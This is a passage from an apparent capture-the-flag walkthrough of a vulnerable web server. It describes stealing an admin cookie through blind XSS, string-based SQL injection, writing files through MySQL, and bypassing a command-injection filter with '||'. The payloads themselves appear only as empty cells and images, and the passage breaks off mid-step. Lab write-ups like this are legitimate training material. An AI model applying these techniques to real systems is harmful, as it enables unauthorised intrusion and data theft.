
The id at the user endpoint is definitely problematic—there is a broken access control issue. But it only exposes information and things like that, so it doesn’t seem particularly useful. Also, the credentials work exactly as described above: your username, password, and id are placed in the cookie.
/admin looks like the admin interface, but even when I brute-forced it, it kept saying I didn’t have enough privileges.
At /phpmyadmin, we already know it only permits localhost. I tried configuring xff and similar headers, but still couldn’t bypass it.
There doesn’t seem to be anything else to exploit, but one thing worth mentioning is that httponly is empty, so an XSS could steal the cookie.


After submitting a request here, it says an administrator will review it within a minute. This feels very likely to have an XSS.
Mainly because it returns no response body. Also, the ID above is worth testing for SQL injection, but let’s take things one at a time.
| |

Unfortunately, nothing came back.
I tried SQL injection, but it looks like none of these parameters touch the database, since the request is supposed to be reviewed by an administrator.
I tried several more XSS payloads:
| |
None of them worked. The hint made it sound like this was the right approach, though. I went through a lot of other things afterward: nearly every directory found through brute-forcing returned a 403 for insufficient privileges, 3306 also required local access, and SMB had no anonymous login. I was completely stuck at this point.
One more possibility was that the HTTPS and HTTP sites might contain slightly different things, so I checked that next.
Unfortunately, they were basically identical apart from SSL.
I was completely stuck here, so I glanced at a writeup and finally saw what was wrong.

I hadn’t paid close attention to the parameters here.
First, the amount has to be less than the 900 I currently have. It can’t be greater than 900.
Second, the specified ID: 1 definitely exists, but whether any of the others exist has to be determined by brute-forcing the id parameter in the cookie. Using 1 here is definitely fine.
The third parameter is the actual XSS.
You can also remove the number restriction on the second parameter from the frontend, and using an email address works too. All four payloads above work perfectly fine.


I found a working payload online.

| |
I got a callback.

| |

There are two endpoints in the admin panel: one queries information, and the other executes commands. The second one screams command injection.

It wouldn’t let me use it, though. It said it was only available locally, and adding xff didn’t help either.

While querying it, I found a possible SQL injection.

String-based SQL injection.
At this point, we know we can’t access mysql, though of course that depends on the specific privilege settings and we may be able to read it later. We also know that xmapp was moved to the TODO directory. Once we check the permissions, we may be able to write a shell.
| |
Found the reflected column.

Current account:

secure_file_priv is empty, which means we can write arbitrary files, but we still need the absolute path.
| |

At this point, I didn’t even bother checking whether the account could log in remotely, because we could already write a shell. If the target only exposed mysql, we might need UDF privilege escalation, but it also has a PHP site, so I planned to write a shell instead. For now, I needed the absolute path.
| |

I got in successfully, with administrator privileges.

The permissions look fine, as shown below.


The database path is:

According to the hint, replacing xampp with TODO should do the trick.

I tried reading files.
| |
After trying for a long time, I finally found what looked like the web root and attempted to read from it.
| |

I could read it, which meant the file existed. But when I used:
| |
Neither path worked. I tried writing a file under xampp first.

I didn’t have enough privileges, so I was stuck again. At this point, all I really had were file read and write privileges.
UDF privilege escalation was also unavailable. You can’t escalate when the plugin value is empty. MaridaDB is a fork of mysql, but I couldn’t find anything useful about mariadb no matter how much I searched.

This was a dead end. The remaining options were auditing the PHP code or reading root’s password and trying password reuse. SMB was still inaccessible.

I started reading the code. First I tried the files in the admin directory, then the ones under user, and finally index.php on the home page.

I started with the endpoint that could execute cmd, then moved on to the page with the SQL injection from earlier.

The code is pretty easy to understand, and there’s a system function here. I had a strong feeling this was the way in.
The first restriction requires the username and password to be correct. The second checks that the cmd parameter doesn’t contain $( or &, but we can actually bypass that with ||.
The next check looks at whether the first three characters are dir, but with || that doesn’t really matter.
The main problem is the third check: $_SERVER[‘REMOTE_ADDR’] requires a local request. None of the methods I found could bypass it; the only option seemed to be using a proxy to change the IP.

Still no luck.
Since I couldn’t bypass it directly, I followed that thread: maybe I needed to find an SSRF or build a tunnel.
There was nothing useful in search either.

I went back over everything and noticed this:
